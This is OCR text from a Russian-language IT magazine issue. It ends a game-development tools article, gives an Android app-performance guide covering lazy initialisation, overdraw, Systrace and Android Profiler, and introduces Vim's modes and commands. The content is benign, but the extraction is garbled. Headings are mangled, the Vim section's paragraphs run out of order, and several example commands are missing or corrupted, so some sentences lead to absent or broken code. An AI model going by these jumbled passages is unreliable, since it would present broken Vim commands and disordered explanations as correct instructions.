Необходимые элементы арта можно найти на просторах интернета. На некоторых сайтах энтузиасты выкладывают свои труды, чтобы ими мог воспользоваться любой желающий. Тем самым художники, моделеры и музыканты рассказывают о себе и создают свое портфолио. Если игра с их ресурсами станет популярной, то это большой повод для гордости - можно смело рассказывать об этом на собеседовании. Такие работы ты можешь найти, к примеру, на сайте OpenGameArt.

Еще один источник арта - это магазины ассетов, которые предлагают вендоры движков. У всех мало-мальски раскрученных движков есть свои сторы. У Unity просто огромный магазин ассетов, в нем продается все, что душе игродела угодно: отдельные модельки, паки текстур, наборы анимации, целые сцены и исходники законченных проектов, начиненные объектами, сюжетные линии, инструменты в помощь гейммейкеру, сервисы для создания онлайновых и других игр, расширения, аудио- и визуальные эффекты. Многие товары отдаются даром. Примерно такая же история с Unreal Engine Marketplace. У CryEngine есть свой Marketplace, в котором продается тот же набор товаров, но выбор заметно беднее.

#### Итоговая схема

Подытожим наши выводы в одной большой схеме.

![](_page_29_Figure_54.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

Надеюсь, статья была тебе интересна и ты узнал что-то новое об инструментах игродела. Я не пытался охватить все инструменты или выделить какую-либо часть из них. Существует великое множество тулз для создания игр. Я лишь остановился на том комплекте, который использую в своих проектах чаще всего.

Разрабатывая некоторые игры, порой удобнее запилить тулзу самостоятельно и специально для одной игры. Часто в дальнейшей разработке это экономит кучу времени при создании уровней, мини-игр или каких-то особых механик.

Если ты тоже не чужд геймдеву, не забудь поделиться в комментариях своими любимыми инструментами! З-

Евгений Зобнин Редактор Unixoid и Mobile <u>zobnin@qlc.ru</u>

## TO TUNBO ДЛЯ АНДРОЙДА ИЗБАВЛЯЕМ СВОЕ ПРИ ЛОЖЕНИЕ

ОТ ЛАГОВ, ТОРМОЗОВ И ДОЛГИХ *OKPAHOB SALPYSKИ* 

Производительность — один из ключевых параметров мобильного приложения. Твое детище может быть сколь угодно функциональным, красивым и полезным, но если оно тормозит — провал практически гарантирован. К счастью, многих проблем можно избежать, следуя простым правилам и пользуясь подходящими инструментами.

#### КАК ПОЯВЛЯЮТСЯ ЛАГИ

Перед тем как перейти к обсуждению инструментов и техник повышения производительности, уделим немного времени тому, как вообще появляются лаги и почему приложение может быть медленным. Основные проблемы современных приложений:

- слишком долгая загрузка приложения и отдельных экранов;
- фризы, когда приложение просто зависает, а через некоторое время
- появляется сообщение с предложением его убить;
- проседания FPS, когда вместо плавной прокрутки и анимации пользователь видит слайд-шоу.

Причины всех этих проблем просты: слишком долгое выполнение каких-либо операций, вычислительных или операций ввода-вывода, а вот способы оптимизации разные.

#### **ХОЛОДНЫЙ СТАРТ**

Запуск приложения состоит из нескольких стадий: это инициализация нового процесса, подготовка окна для вывода интерфейса приложения, показ окна на экране и передача управления коду приложения. Далее приложение должно сформировать интерфейс на основе описания в XML-файле, подгрузить с «диска» или из интернета необходимые для корректного отображения интерфейса элементы (битмапы, данные для списков, графиков и прочее), инициализировать дополнительные элементы интерфейса, такие как выдвижное меню (Drawer), повесить на элементы интерфейса колбэки.

Очевидно, что это огромный объем работы и следует приложить все усилия для того, чтобы выполнить ее как можно быстрее. Два главных инструмента в этом деле:

- ОТЛОЖЕННАЯ ИНИЦИАЛИЗАЦИЯ;
- параллельный запуск задач.

Отложенная инициализация означает, что все, что можно выполнить позже, надо выполнить позже. Не стоит создавать и инициализировать все данные и объекты, которые только могут понадобиться приложению, в самом начале. Сначала инициализируем только то, что нужно для корректного отображения главного экрана, затем переходим ко всему остальному.

Обработку сложных и дорогостоящих операций, которые невозможно оптимизировать, а также блокируемых операций типа чтения с диска или получения данных с сервера, следует отправлять в отдельный поток и обновлять интерфейс асинхронно по завершении его работы.

Пример: у тебя есть приложение, которое должно показывать на главном экране сводку данных, полученных из интернета. Самый очевидный способ сделать это — получить данные с сервера и после этого отобразить интерфейс. И хотя Android по умолчанию не позволяет выполнять сетевые запросы в основном потоке приложения, вынуждая создавать отдельный поток для получения данных с сервера, большинство разработчиков все равно постараются сделать код последовательным.

Проблема такого подхода в том, что он вносит задержки, которые просто не нужны. Большую часть времени сетевой поток будет простаивать в ожидании данных, и это время лучше использовать для отображения интерфейса. Другими словами: сразу после запуска приложения следует создать поток, который будет получать данные с сервера, но не ожидать получения этих данных, а создавать интерфейс, используя временные заглушки вместо пока еще не принятых данных.

В качестве заглушек можно использовать пустые картинки, пустые строки, пустые списки (например, RecyclerView можно инициализировать сразу, а при получении данных просто вызвать notifyDataSetChanged()). После получения данных с сервера их следует кешировать. При следующем запуске их можно будет использовать вместо заглушек.

Такой подход эффективно работает в отношении не только сетевых коммуникаций, но и любых задач, требующих долгих вычислений и/или ожидания данных. Например, лаунчеру необходимо немало времени, чтобы запросить у системы список установленных приложений, отсортировать его, загрузить в память иконки и другие данные. Поэтому современные лаунчеры делают это асинхронно: отображают интерфейс и с помощью фонового потока заполняют его иконками приложений. Еще одно узкое место: формирование интерфейса из описания лайотов в XML-файле. Когда ты вызываешь метод setContentView() или inflate() объекта LayoutInflater (в коде фрагмента), Android находит нужный лайот в бинарном XML-файле (для эффективности Android Studio упаковывает XML в бинарный формат), читает его, проводит парсинг и на основе полученных данных формирует интерфейс, измеряя и подгоняя элементы интерфейса ДРУГ К ДРУГУ. Это действительно сложная и дорогая операция. Поэтому необходимо уделить особое внимание оптимизации лайотов: избегать излишней вложенности лайотов друг в друга (например, использовать RelativeLayout вместо вложенных друг в друга LinearLayout), а также разбить сложные описания интерфейса на множество более мелких и загружать их только тогда, когда в этом возникнет необходимость. Другой вариант — перейти на язык Kotlin и использовать библиотеку Anko. Она позволяет описывать интерфейс прямо в коде, благодаря чему скорость отображения интерфейса возрастает в четыре раза, а ты получаешь большую гибкость в управлении логикой формирования интерфейса.

#### **ФРИЗЫ И ПРОСЕДАНИЯ FPS**

В Android только главный поток приложения имеет право обновлять экран и обрабатывать нажатия на экран. Это значит, что, когда твое приложение занимается сложной работой в главном потоке, оно не имеет возможности реагировать на нажатия. Для пользователя приложение будет выглядеть зависшим. В данном случае опять же поможет вынос сложных операций В ОТДЕЛЬНЫЕ ПОТОКИ.

Есть, однако, намного более тонкий и неочевидный момент. Android обновляет экран со скоростью 60 FPS. Это значит, что во время показа анимации или промотки списков у него есть всего 16,6 мс на отображение каждого кадра. В большинстве случаев Android справляется с этой работой и не теряет кадров. Но некорректно написанное приложение может затормозить его.

![](_page_30_Figure_25.jpeg)

Простой пример: RecyclerView - элемент интерфейса, позволяющий создавать чрезвычайно длинные проматываемые списки, которые занимают одинаковое количество памяти вне зависимости от длины самого списка. Такое возможно благодаря переиспользованию одних и тех же наборов элементов интерфейса (ViewHolder) для отображения разных элементов списка. Когда элемент списка скрывается с экрана, его ViewHolder перемещается в кеш и затем используется для отображения следующих элементов списка.

Когда RecyclerView извлекает ViewHolder из кеша, он запускает метод on-BindViewHolder() твоего адаптера, чтобы наполнить его данными конкретного элемента списка. И тут происходит интересное: если метод onBind-ViewHolder() будет делать слишком много работы, RecyclerView не успеет вовремя сформировать следующий элемент для отображения и список начнет тормозить во время промотки.

Еще один пример. К RecyclerView можно подключить кастомный RecyclerView.OnScrollListener(), метод OnScrolled() которого будет вызван при промотке списка. Обычно его используют для динамического скрытия и показа круглой action-кнопки в углу экрана (FAB - Floating Action Button). Но если реализовать в этом методе более сложный код, список опять же будет притормаживать.

Ну и третий пример. Допустим, интерфейс твоего приложения состоит фрагментов, которыми множества между **MOXHO** ИЗ переключаться с помощью бокового меню (Drawer). Кажется, что самый очевидный вариант решения этой задачи - поместить в обработчик нажатия на пункты меню примерно такой код:

![](_page_30_Picture_836.jpeg)

Все логично, вот только если ты запустишь приложение и протестируешь его, то увидишь, что анимация закрытия меню тормозит. Проблема кроется в том, что метод commit() асинхронный, то есть переключение между фрагментами и закрытие меню будут происходить одновременно и смартфон просто не успеет вовремя обработать все операции обновления экрана.

Чтобы избежать этого, переключать фрагмент нужно уже после того, как анимация закрытия меню закончилась. Сделать это можно, подключив к меню кастомный DrawerListener:

mDrawerLayout.addDrawerListener(new DrawerLayout.DrawerListener() { @Override public void onDrawerSlide(View drawerView, float slideO  $ffset)$  {} @Override public void onDrawerOpened(View drawerView) {} @Override public void onDrawerStateChanged(int newState) {} @Override public void onDrawerClosed(View drawerView) {

```
if (mFragmentToSet != null) {
    getSupportFragmentManager()
           .beginTransaction()
           .replace(R.id.container, mFragmentToSet)
           . COMMit();
    mFragmentToSet = null;\}\overline{\}
```
 $\}$ );

Еще один совсем не очевидный момент. Начиная с Android 3.0 рендеринг интерфейса приложений происходит на графическом процессоре. Это значит, что все битмапы, drawable и ресурсы, указанные в теме приложения, выгружаются в память GPU и поэтому доступ к ним происходит очень быстро.

Любой элемент интерфейса, показанный на экране, преобразуется в набор полигонов и GPU-инструкций и поэтому отображается в случае, например, промотки быстро. Так же быстро будет скрываться и показываться View с помощью изменения атрибута visibility (button.setVisibility(View.GONE) и button.setVisibility(View.VISIBLE)). А вот при изменении View, даже самом минимальном, системе вновь придется пересоздать View с нуля, загружая в GPU новые полигоны и инструкции. Более того, при изменении TextView эта операция станет еще более дорогой, так как Android придется сначала произвести растеризацию шрифта, то есть превратить текст в набор прямоугольных картинок, затем сделать все замеры и сформировать инструкции для GPU. А еще есть операция пересчета положения текущего элемента и других элементов лайота. Все это необходимо учитывать и изменять View только тогда, когда это действительно нуж-HO. Overdraw — еще одна серьезная проблема. Как мы говорили выше, разбор сложных лайотов с множеством вложенных элементов будет медленным сам по себе, но также он наверняка принесет с собой проблему частой перерисовки экрана. Представь, что у тебя есть несколько вложенных друг в друга LinearLayout и некоторые из них к тому же со свойством background, то есть они не только вмещают в себя другие элементы интерфейса, но и имеют фон в виде рисунка или заливки цветом. В результате на этапе рендеринга интерфейса GPU будет делать так: заполнит пикселями нужного цвета область, занимаемую корневым LinearLayout, затем заполнит часть экрана, занимаемую вложенным лайотом, другим цветом (или тем же) и так далее. В результате во время рендеринга одного кадра многие пиксели на экране будут обновлены несколько раз. А это не имеет никакого смысла. Полностью избежать overdraw невозможно. Например, если необходимо отобразить кнопку на красном фоне, тебе все равно придется сначала залить экран красным, а затем повторно изменить пиксели, отображающие кнопку. К тому же Android умеет оптимизировать рендеринг так, чтобы overdraw не происходил (например, если два элемента одинакового размера находятся друг над другом и второй непрозрачен, первый просто не будет отрисован). Однако многое зависит от программиста, который должен всеми силами стараться минимизировать overdraw. Поможет в этом инструмент отладки наложений. Он встроен в Android и находится здесь: Settings  $\rightarrow$  Developer Options  $\rightarrow$  Debug GPU overdraw  $\rightarrow$ Show overdraw areas. После его включения экран перекрасится в разные цвета, которые означают следующее:

- обычный цвет одинарное наложение;
- синий двойное наложение;
- зеленый тройное;
- красный четверное и больше.

Правило здесь простое: если большая часть интерфейса твоего приложения стала зеленой или красной — у тебя проблемы. Если же ты видишь преимущественно синий (или родной цвет приложения) с небольшими вкраплениями зеленого и красного там, где отображаются разные переключатели или другие динамические элементы интерфейса, — все нормально.

![](_page_30_Figure_43.jpeg)

Ну и несколько советов:

- Постарайся не использовать свойство background в лайотах.
- Сократи количество вложенных лайотов.
- · Вставь в начало кода Activity такую строку: getWindow().setBackgroundDrawable(null);
- Не используй прозрачность там, где можно обойтись без нее.
- Используй инструмент Hierarchy Viewer для анализа иерархии своих лайотов, их отношений друг к другу, оценки скорости рендеринга и расчета размеров.

#### **SYSTRACE**

Найти узкие места в относительно простом приложении, которое ты написал за несколько дней, несложно. Достаточно следовать описанным выше правилам. Но когда речь заходит о действительно большом проекте, без специальных инструментов не обойтись.

Systrace — один из важнейших инструментов, которые ты должен освоить. Это трассировщик, который ПОЗВОЛЯЄТ проследить, **4TO** ПРОИСХОДИТ на устройстве во время работы приложения. В частности, он наглядно покажет, как происходит отрисовка каждого кадра, какие кадры были отрисованы вовремя, а какие системе пришлось выбросить.

Systrace можно запустить с помощью Android Device Monitor, который, в свою очередь, находится в меню Tools  $\rightarrow$  Android в Android Studio. Открываем Android Device Monitor, дожидаемся, пока он обнаружит смартфон, выбираем приложение и нажимаем кнопку запуска трассировки.

![](_page_30_Figure_54.jpeg)

В открывшемся окне запуска оставляем все настройки как есть и нажимаем Ок. Трассировка продолжится пять секунд, после чего будет сформирован HTML-файл с данными (в \*nix это файл trace.html в домашнем каталоге). Его следует открыть в браузере.

![](_page_30_Picture_837.jpeg)

При первом взгляде отчет Systrace вводит в замешательство - огромное количество непонятно что значащих данных. К счастью, большая часть этих данных тебе не понадобится, тебя интересуют только строки Frames, UI Thread u RenderThread.

Frames показывает обновления экрана. Каждый кадр - это кружок одного из трех цветов: зеленый, желтый, красный. Зеленый означает, что кадр был отрисован за 16,6 мс, желтый и красный — отрисовка кадра заняла больше 16,6 мс, то есть фреймрейт падает. Сразу под строкой Frames находится строка UI Thread, с помощью которой можно проанализировать, какие шаги выполнила система для отображения фрейма.

Кликнув по кругу, ты получишь дополнительную информацию о том, почему система потратила на отрисовку фрейма больше времени, чем положено. Возможные ситуации и методы их решения описаны в документации разработчика. Добавлю только, что не стоит обращать внимания на проблему Sheduling delay. Обычно она вызвана вовсе не твоим приложением, а самим Android. Особенно часто она появляется на старых и маломощных смартфо-Hax.

Systrace позволяет оценить, на каком этапе произошла задержка отрисовки. Но он не скажет тебе, была ли проблема вызвана твоим кодом, и если да, то где конкретно узкое место. Чтобы найти проблему, вывод Systrace можно детализировать, добавив в код приложения маркеры, которые позволят оценить, сколько времени занимает выполнение твоего собственного кода. Пример трассировки метода onBindViewHolder:

#### @Override

![](_page_30_Figure_62.jpeg)

Есть более простой инструмент трассировки, встроенный в Android. Просто включи опцию Developer options  $\rightarrow$  Profile GPU rendering  $\rightarrow$  On screen as bars, и на экране появится график. По оси X — кадры, по оси Y — столбцы, отображающие длительность отрисовки каждого кадра. Если столбец выше зеленой черты — на отрисовку кадра ушло больше 16,6 мс.

#### **ANDROID PROFILER**

Это еще один важный инструмент трассировки, позволяющий оценить, сколько времени понадобилось для завершения работы того или иного метода в твоем приложении. Так же как и Systrace, он формирует отчет за определенный промежуток времени, но отчет этот гораздо более низкоуровневый и касается каждого отдельно взятого метода, который был вызван.

Запускаем Android Studio, кликаем на Android Profiler внизу экрана, затем на CPU и нажимаем красную круглую кнопку записи вверху экрана, останавливаем запись, когда нужно. Внизу экрана появится окно с отчетом.

![](_page_30_Figure_67.jpeg)

**CPU Profiler** 

По умолчанию отчет выводится в виде диаграммы, где по оси Х отображается время, а по оси Y - вызываемые методы. Оранжевым помечены системные методы (API), зеленым — методы самого приложения, голубым — методы сторонних API, включая Java. На вкладке Flame chart - похожая диаграмма, в которой одинаковые методы объединены. Она удобна тем, что позволяет наглядно оценить, сколько всего времени работал тот или иной метод за весь период трейсинга.

#### Вкладки Top Down и Bottom Up показывают дерево вызовов методов, включая информацию о затраченном на их выполнение времени:

- · Self время исполнения кода самого метода;
- Children время исполнения кода всех вызванных им методов;
- Total сумма Self и Children.

Как и Systrace, этот инструмент требует вдумчивого изучения отчета. Он не подскажет тебе, где и что пошло не так. Он просто рассказывает, когда и что происходило в твоем приложении, и позволяет найти участки кода, на которые пришлось больше всего процессорного времени.

#### **ВЫВОДЫ**

Я описал лишь малую часть того, на что стоит обратить внимание при разработке производительного приложения. Существует огромное количество различных ситуаций и проблем, с которыми ты столкнешься. Никакая статья или книга не научит тебя, как с ними справляться, помогут только опыт и понимание принципов работы Android. T

КАК ПЕРЕСТАТЬ БОЯТЬСЯ VIM ИСПОЛЬЗОВАТЬ И НАЧАТЬ ЕГО

**Евгений Зобнин** Редактор Unixoid и Mobile [zobnin@glc.ru](mailto:zobnin@glc.ru)

#### **Илья Русанен** Главный редактор ][, занимаюсь разработкой и безопасностью

[rusanen@glc.ru](https://stats.hackmag.com/pdf/rusanen@glc.ru)

# РЕДАКТОР,<br>ИЗ КОТОРОГО<br>НЕ ВЫИТИ

Vim — один из самых противоречивых инструментов из всех видевших свет. Это не просто редактор, это лакмусовая бумажка, четко разделяющая программистов, администра‐ торов и юниксоидов на своих и чужих. Пока одни задаются вопросом, зачем нужна эта мертвечина в XXI веке, другие не могут представить себе жизни без Vim. Но чем же он их привлекает? Почему у редактора, который появился на свет более сорока лет назад, столько фанатов в сегодняшнем мире? Попробуем разобраться.

Спустя несколько попыток разобраться, как это работает, и бесчисленное множество матерных слов ты идешь в интернет и узнаешь, что Vim - двухрежимный редактор. Писать текст здесь можно только в режиме ввода (IN‐ SERT), для перехода в который следует нажать кнопку **i** или **Insert**.

#### **САМЫЙ СТРАННЫЙ РЕДАКТОР**

Основной же режим, для выхода в который используется **Esc**, здесь предназначен для ввода, как тебе на первый взгляд кажется, хоткеев. Причем состоять они могут всего из одной клавиши: **w** — передвигает курсор к следующему слову,  $\textbf{0} \rightharpoonup$  в начало строки,  $\textbf{\$} \rightharpoonup$  в конец строки,  $\textbf{A}$  переводит курсор в конец строки и переключает редактор в режим ввода, **u** — аналог Ctrl-Z в нормальных редакторах.

На первый взгляд Vim выглядит очень и очень странно. Знакомство с ним соп‐ ровождается страшными мучениями, когда ты просто не можешь понять, что происходит. Редактор либо вообще не реагирует на нажатия клавиш, либо ведет себя крайне неадекватно. Ты пишешь слово door, а вместо этого Vim переходит на новую строку и вставляет or. Ты стираешь эту галиматью и снова пробуешь что-то написать — и, о чудо, на экране действительно появляется текст.

#### А потом его опять начинает глючить.

Погуглив еще немного, ты обнаруживаешь, что есть также «хоткеи» из двух и более последовательных нажатий. Такие, как, например, **dd**, который удаляет всю строку, и **dw**, удаляющий слово, **gg** и **GG**, которые перемещают курсор в начало и конец документа.

Так и заканчивает знакомство с Vim среднестатистический пользователь. Некоторое время он, конечно, еще потратит на то, чтобы найти выход, но затем забудет, как страшный сон, и вернется к своему любимому Sublime. А уж в условиях сурового сервера и nano сойдет.

Почему так происходит? По одной простой причине: для работы с Vim нужна совсем другая система мышления, переключиться на которую мало кому удается сразу.

#### $\geq$  stack overflow Q Search...  $\equiv$ **Sign Up** Questions Jobs Documentation Tags Users ℯ Log In BETA How to exit the Vim editor? **Ask Question** asked 4 years, 9 months ago Stack overflow viewed 1000082 times **LEARN MORE** Download the new Official App active 13 days ago I'm stuck and cannot escape. It says: **BLOG** 1185 "type : quit<Enter> to quit VIM" **How Stack Overflow Flipped the** 0 **Switch on HTTPS** But when I type that it simply appears in the object body. ★ vim vi 362 **Microsoft Azure Microsoft** share improve this question edited Nov 3 '16 at 20:26 asked Aug 6 '12 at 12:25 **Peter Mortensen** jclancy  $6,784 - 5 = 17 - 26$ 11.1k  $\bullet$  16  $\bullet$  76  $\bullet$  109 Got 5 minutes? 23 мая 2017 года вопрос «Как выйти из Vim?» набрал один миллион просмотров на Stack Overflow

Чтобы понять, почему Vim именно такой, какой есть, и чтобы научиться использовать его эффективно, необходимо запомнить две простые истины. **Истина первая**. Разделение режимов Vim имеет абсолютно логичный утилитарный характер. В одном режиме ты пишешь текст, во втором редак‐ тируешь. В современных редакторах эти границы размыты, мы привыкли писать и тут же редактировать, стирать, снова писать. В режиме ввода Vim позволяет это делать, но в очень ограниченных пределах: написал не ту бук‐ ву — стер, написал другую. Все остальное — в режиме редактирования (основной режим).

. «Хоткеи», доступные в режиме редактирования, — **Истина вторая** это вовсе не хоткеи, а мощная система команд с аргументами, циклами и регистрами. При использовании Vim ты ни в коем случае не должен мыслить стандартным образом: сейчас я тыкну мышкой на том слове, потом нажму Backspace столько раз, сколько потребуется, чтобы его стереть, напишу другое слово, а потом перемещу курсор обратно. Вместо этого ты должен отдать

Немного привыкнув, ты уже можешь кое‐как прыгать между режимами и вводить эти странные хоткеи — они даже начинают казаться тебе удобными, но один вопрос все‐таки тебя не покидает:

— Зачем здесь эти режимы?!

«Хоткеи» Vim действительно удобны благодаря своей лаконичности, но разве необходимость переключаться между режимами не убивает все их удобство? Разве не проще нажимать пусть и требующие больше движений горячие клавиши в нормальных редакторах, чем мотаться взад‐вперед между режимами? Да, может быть, сорок лет назад, когда на клавиатурах не было Ctrl и Alt, это и было оправданно, но сейчас-то зачем?

Нажатие этих трех кнопок сделает то же самое. Я очень удивлюсь, если на это у тебя уйдет больше пары секунд.

 $\overline{3}$ 3,1, Word movement To move the cursor forward one word, use the "w" command. Like most Vim commands, you can use a numeric prefix to move past multiple words. For<br>example, "3w" moves three words. This figure shows how it works: This is a line with example text  $w = w = w = 3w$ Notice that "w" moves to the start of the next word if it already is at the start of a word. The "b" command moves backward to the start of the previous word: This is a line with example text  $b$   $b$   $b$   $2b$ - b-There is also the "e" command that moves to the next end of a word and "ge", <t[-][T4][CnpaBka] [help  $[28, 1][4]$ Нет имени]  $[0,1]$ [100%] У Vim хорошая документация, просто набери :help и следуй инструкциям

Что бы просто удалить слово, можно использовать такую команду: **/Windw** (dw — delete word). Обрати внимание: в отличие от «поиска и замены» тебе не обязательно писать слово целиком. Более того, ты можешь сделать то же самое другими методами. Например, если слово Windows второе в третьем предложении, заменить его можно так: **{3}wcwLinux**.

#### **ФИЛОСОФИЯ VIM**

Теперь о том, как редактировать код. Представь, что ты пишешь или прос‐ матриваешь свой код и замечаешь, что метод текущего класса, вызов которо‐ го находится под курсором, используется только здесь и поэтому его лучше сделать приватным. То есть тебе надо перейти к декларации метода и вставить перед ним слово-модификатор *private*.

- $\cdot$  gd переходим к определению функции или метода (gd go definition);
- **i** переключаемся в режим ввода;
- **private** слово-модификатор и пробел;
- **Esc** возвращаемся в обычный режим;
- **``** прыгаем туда, где были до перехода (возвращаем курсор обратно).

редактору команду: замени вон то слово на это и верни меня обратно. Чтобы проиллюстрировать этот принцип, взглянем на простой пример. Допустим, ты просматриваешь только что написанный текст и решаешь, что в абзаце, на котором в данный момент расположен курсор, последнее пред‐ ложение лишнее и его следует удалить.

Первая идея, которая придет тебе в голову, — взять мышку, выделить пос‐

леднее предложение, выбрать в меню «Вырезать» или нажать Del. Звучит просто и логично, но что ты скажешь про это?

#### }d(

Что они значат? Давай разберемся:

Файл Правка Инструменты Синтаксис Буферы Окно Encoding Справка

- **}** команда перемещения, перебрасывает курсор в конец абзаца;
- $\cdot$  **d** команда изменения, а именно удаления (d delete);
- **(** команда перемещения, перебрасывает курсор в начало предыдущего предложения.

Vim поддерживает огромное количество других команд, и первое время ты будешь теряться в том, как и что здесь работает. Однако большая часть фун‐ кций тебе не понадобится. Ты должен заучить базовые команды модификации текста (удаление, вставка и так далее) и базовые команды переме‐ щения (прыжки по словам, строкам, абзацам, блокам кода, меткам и прочему). Просто объединяй их, и ты сможешь сделать практически все в нес‐ колько нажатий кнопок.

Так как команды перемещения могут быть аргументами команд изменения, вся команда на человеческом языке звучит так:  $\}$  — переместить курсор в конец абзаца, а затем **d(** — удалить все символы до начала предыдущего предложения. А если совсем просто: удалить последнее предложение текущего абзаца.

Команды можно повторять, например: 3} — переместить курсор на три абзаца вперед, **}d2(** — удалить два последних предложения в абзаце, 3J объединить следующие три строки в абзац (J — Join),  $3w$  — перейти на три слова вперед (w — word),  $50G$  — перейти к пятидесятой строке (G — Go).

Другой пример: ты опять же просматриваешь готовый текст и замечаешь сло‐ во Windows, которое лучше заменить на Linux. Решение в лоб — поставить курсор перед ним, нажать клавишу Del нужное количество раз, затем написать другое. Решение в затылок — переместить курсор на слово, нажать извращенную трехпальцевую комбинацию замены слова и написать другое. Правильное решение:

Операцию замены можно расширить на весь файл, указав перед командой знак процента:

#### /Win<Enter>cwLinux

- / **Win** команда перемещения с помощью поиска (в данном случае ищем
- Win);  $\cdot$  **cw** — команда замены (c — change) с аргументом «слово» (w — word);
- $\cdot$  **Linux** новое слово.

Вторая из наиболее часто используемых команд - **:g**. Это встроенный grep, с помощью которого можно искать строки и выполнять над ними действия. Например, следующая команда удалит все строки, содержащие Windows, во всем файле:

Строки можно перемещать. Например, чтобы переместить все строки, содержащие Windows, в конец файла, набирай:

Команда : **r** поддерживает автодополнение, поэтому вбивать полный путь не придется. Если добавить к r восклицательный знак — она вставит в текст вывод ука‐

Нуб в этой ситуации будет действовать прямолинейно: промотает код, найдет в нем нужный метод, тыкнет мышкой, вставит **private** перед именем метода, а потом промотает обратно. Более продвинутый разработчик использует хоткей для быстрого перехода к декларации метода, он может даже использовать другой хоткей, чтобы быстро сделать метод приватным, а самый продвинутый еще и воспользуется хоткеем для возврата. Пользователь Vim сделает так:

Когда переходишь на Vim после долгого использования [Sublime](https://www.sublimetext.com/) Text или [Atom](https://atom.io/), ощущаешь себя неуютно. Не бойся! Захламить Vim ненужными панельками и плагинами проще простого. Вот краткий гайд по допиливанию Vim до состояния более‐менее современного редактора кода.

![](_page_31_Picture_6195.jpeg)

![](_page_31_Picture_96.jpeg)

#### gdiprivate <Esc>``

Прежде чем колхозить свой Vim, посмотри на готовые популярные дистрибутивы: [spf13](https://github.com/spf13/spf13-vim) и [Janus](https://github.com/carlhuda/janus). Они содержат необходимый базовый набор настроек и плагинов. Но вообще, это не тру. Стоит как минимум однажды собрать собственный конфиг, а потом уже играться с third‐party‐дистрибами.

В основе Vim — код сорокалетней давности. Естественно, некоторые вещи не оптимизированы под современное железо и графические подсистемы. В результаты ты можешь столкнуться с глюками, тормозами при скролле и задержками во время переключения режимов. На YouTube полно видео с демками страдальцев.

Присмотрись к более современным форкам Vim, например [neovim](https://neovim.io/) или, если ты пользуешься macOS, [MacVim](https://github.com/macvim-dev/macvim).

Часто тормоза и глюки Vim связаны с терминалом, в котором ты его запускаешь. Если у тебя macOS, не мучайся с системным, ставь сразу MacVim или запускай в [iTerm2](https://www.iterm2.com/).

Еще лучше попробовать [Alacritty](https://github.com/jwilm/alacritty). Это быстрый, написанный на [Rust](https://www.rust-lang.org/en-US/), кросс-платформенный терминал, который эффективно работает с GPU. Он позволяет рендерить графику гораздо быстрее, чем любой из существующих аналогов. Из непривычностей — все настройки хранятся в текстовых файлах, да и управление окном придется допиливать самому. Например, в macOS не работает CMD + H, так что окно шоткатом из коробки не спрятать.

Ты можешь сказать, что здесь у Vim нет никаких преимуществ по сравнению с хорошими средами разработки, но обрати внимание на два момента. Первый: это очень заезженный пример, и именно поэтому он легко решается с помощью современных средств разработки. Возьми ситуацию поэкзотичнее, и среда разработки окажется бессильна, а Vim позволит решить задачу быстро и эффективно.

Второй момент: как и современные инструменты разработки, Vim имеет в своем арсенале огромное количество средств для повышения эффективности. Например, ты можешь заранее забить в конфиг Vim аббревиатуры: придумать для private псевдоним #p, который будет разворачиваться в private. А можешь повесить всю команду на одну комбинацию клавиш. Плюс для Vim есть несметное количество плагинов, которые облегчают разработку.

Кстати, обрати внимание на команду ". Это команда ' (переход к метке) с аргументом (мет ка, которую редактор автоматически устанавливает **`** перед любым перемещением курсора). Вместо **"** можно использовать '., которая перебрасывает курсор к последнему отредактированному месту. Метки можно ставить и самостоятельно с помощью команды **m**, за которой следует буква. Например, **ma** — поставит метку «а», вернуться к которой можно с помощью **`a** или **'a** (для перехода к началу строки).

Далее я буду приводить скриншоты из standalone‐версии MacVim, но суть не изменится.

Выбираем темный вариант solarized. Как ты понял, есть еще светлый set background=dark " Укажем явно количество цветов

Иногда Vim некорректно распознает типы файлов и включает левый син‐ таксис. Например, если ты кодишь на Rails, наверняка пробовал шаблониза‐ тор [Slim](http://slim-lang.com/). Vim из коробки не может корректно подсвечивать синтаксис таких шаблонов. К счастью, Slim грамматически совместим с форматом [Haml](https://ru.wikipedia.org/wiki/Haml), так что давай заставим его подсвечивать  $\,.\,$ slim в грамматике Haml:

Это опять же одна из стандартных функций редакторов, но Vim может сде‐ лать ее гораздо более мощной. Как ты уже должен знать, команды модифи‐ кации текста принимают в качестве аргументов команды перехода, а это зна‐ чит, что прыжок к метке тоже можно использовать в качестве аргумента. К примеру, удалить текст, начиная от текущего положения курсора до метки «a»: **d`a**.

К слову, команды удаления Vim не удаляют текст безвозвратно, а помещают его в буфер (в терминологии Vim — регистр), поэтому стандартными средствами здесь можно делать вещи, для которых в других редакторах пот‐ ребовался бы отдельный хоткей. Например, менять две строки местами: **ddp**. Команда **dd** удаляет текущую строку (после чего курсор перемещается на следующую), **p** (paste) — вставляет текст из регистра под текущей строкой.

Вместо удаления строку можно просто скопировать с помощью уу (у yank), а затем вставить с помощью все той же команды **р**. Объединим эту возможность с повторением команд и получим быстрый способ вставки множес‐ тва одинаковых строк: **уу10р**.

Нарисовать линию --------- можно так: вводим символ -, затем переключаемся в обычный режим с помощью **Esc** и вводим команду **x10p** (**x** вырезает символ под курсором, **10р** вставляет его десять раз).

Команда . выполнит предыдущую команду. И да, ее тоже можно зациклить: — повторить предыдущую команду три раза. Команда начнет запись **3. qa** макроса с именем «а», остановить запись можно нажатием **q**. Выполнить макpoc: @a.

#### **КОМАНДНЫЙ И ВИЗУАЛЬНЫЙ РЕЖИМЫ**

Называя приведенные в предыдущем разделе комбинации клавиш коман‐ дами, я нарочно отошел от стандартной терминологии Vim, чтобы как можно более четко объяснить, как это все работает. На самом деле в Vim есть отдельный командный режим, больше похожий на классическую командную строку, и он позволяет делать еще более продвинутые вещи. Командный режим доступен по вводу символа: в обычном режиме. Он предназначен для построчного редактирования текста с помощью сложных команд, которые могут включать в себя регулярные выражения и даже запуск команд самой операционный системы. Одна из самых известных команд данного режима - **:s**. Она предназначена для поиска и замены слов. С ее помощью второй пример из предыду‐ щего раздела можно было бы решить так:

#### :s/Windows/Linux/

Такая команда заменит первое встреченное в текущей строке слово Windows на Linux. Чтобы заменить все слова Windows на Linux в текущей строке, можно использовать модификатор g:

:s/Windows/Linux/g

А вместо искомого слова использовать регулярное выражение:

:s/W.\*ws/Linux/g

:%s/Windows/Linux/g

А можно натравить ее только на нужный диапазон строк:

:1,10s/Windows/Linux/g

Или на текст между двумя метками:

:'a,'bs/Windows/Linux/g

Файл Правка Инструменты Синтаксис Буферы Окно Encoding

